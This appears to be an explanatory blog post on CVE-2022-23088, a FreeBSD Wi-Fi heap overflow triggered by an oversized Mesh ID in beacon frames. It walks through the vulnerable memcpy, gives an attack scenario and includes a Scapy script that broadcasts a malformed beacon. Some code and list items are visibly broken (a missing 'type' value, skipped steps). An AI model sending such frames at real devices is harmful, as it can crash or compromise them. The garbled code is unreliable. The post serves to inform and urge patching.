In this post, we’re diving deep into CVE-2022-23088, a serious vulnerability discovered in FreeBSD's Wi-Fi stack. This bug lets attackers take over a device remotely over Wi-Fi, all because of careless handling of the 802.11s Mesh ID in beacon frames. We’ll explain in simple terms how it works, show some code examples, and walk you through a possible exploit scenario.
What is CVE-2022-23088?
CVE-2022-23088 affects FreeBSD’s handling of Wi-Fi beacon frames while your device is scanning (looking for networks, not yet connected to any). The bug is in the code that deals with IEEE 802.11s Mesh ID information. The routine fails to check the length of the Mesh ID field, and just copies it straight into a buffer on the heap. If an attacker sends a maliciously crafted Wi-Fi beacon with an oversized Mesh ID, they can overwrite memory. This can crash your system—or worse, let hackers run code as root.
In short:
The Bug in Code
Let’s look at the vulnerable logic. A simplified version goes like this (from the FreeBSD source):
// meshid_ie points to the Mesh ID info element (IE)
const struct ieee80211_meshid_ie *meshid_ie;
u_int8_t meshid_len;
// meshid is a buffer on the heap
// BAD: doesn't check meshid_ie->meshid_len!
meshid_len = meshid_ie->meshid_len;
memcpy(meshid, meshid_ie->meshid, meshid_len);
Here’s the problem:
If meshid_ie->meshid_len is huge (say, 255), memcpy will copy up to 255 bytes into the buffer. If meshid is smaller than that, BOOM! You just wrote past the buffer’s end—classic heap overflow.
Attacker gets in Wi-Fi range of a target using FreeBSD (laptop, router, etc).
2. Target starts scanning for Wi-Fi networks (this happens often: at boot, if you disconnect, periodically, etc.).
3. Attacker sends a fake beacon frame using a tool like Scapy or custom hardware.
The beacon frame appears to define a mesh network, with a Mesh ID of maximum length.
5. The beacon frame’s Mesh ID element is oversized, and its contents are specially crafted "shellcode" to trigger code execution.
6. When the vulnerability is triggered, the system overwrites kernel heap memory — if the attacker is lucky and clever, it runs their code.
Example (with Scapy)
Below is an example Python snippet using Scapy to craft a malicious beacon frame targeting FreeBSD:
from scapy.all import *
# Build 802.11 beacon with an oversized Mesh ID
beacon = RadioTap() / \
Dot11(type=, subtype=8, addr1="ff:ff:ff:ff:ff:ff",
addr2="02:00:00:00:00:01", addr3="02:00:00:00:00:01") / \
Dot11Beacon() / \
Dot11Elt(ID='SSID', info='FreeBSDPwn') / \
Dot11Elt(ID=114, info=('\x41' * 255)) # 114 = Mesh ID, 255 bytes
sendp(beacon, iface="wlan", count=10, inter=.1)
> Warning: Don’t run this unless you have permission. This is for *educational* purposes only.
No authentication needed: Anyone within Wi-Fi range can just blast packets.
- Kernel is exposed: The bug happens in kernel space. Successful exploitation means _full takeover_, not just crashing the system.
- Many devices are at risk: Anything using FreeBSD for Wi-Fi (routers, IoT, laptops) could be affected.
References
- FreeBSD Security Advisory (FreeBSD-SA-22:15.wifi)
- CVE Details for CVE-2022-23088
- Official FreeBSD Patch Commit
- Scapy: Packet Manipulation Tool
Conclusion
CVE-2022-23088 is a textbook heap overflow caused by failure to check the length of incoming data before copying it into memory—a lesson that keeps repeating in security history. If you use FreeBSD and Wi-Fi, patch now! Otherwise, it’s all too easy for a neighbor, or even someone outside your building, to take full control of your system with nothing more than a laptop and a wireless card.
Stay safe out there!
*Got questions or want to see a deeper dive into Wi-Fi security bugs? Let me know in the comments!*
Timeline
Published on: 02/15/2024 05:15:09 UTC
Last modified on: 08/01/2024 13:42:36 UTC
